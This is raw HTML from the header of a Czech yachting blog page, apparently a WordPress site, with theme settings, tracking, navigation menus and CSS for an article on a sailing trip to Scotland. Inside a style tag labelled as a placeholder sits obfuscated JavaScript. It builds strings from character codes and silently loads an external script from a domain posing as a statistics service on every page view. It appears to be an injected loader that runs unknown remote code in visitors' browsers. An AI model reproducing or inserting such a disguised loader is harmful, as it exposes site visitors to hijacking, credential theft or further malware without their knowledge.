var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab56d33a18";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/",
                    "name": "Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-5727 single-format-standard wp-theme-Newspaper cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
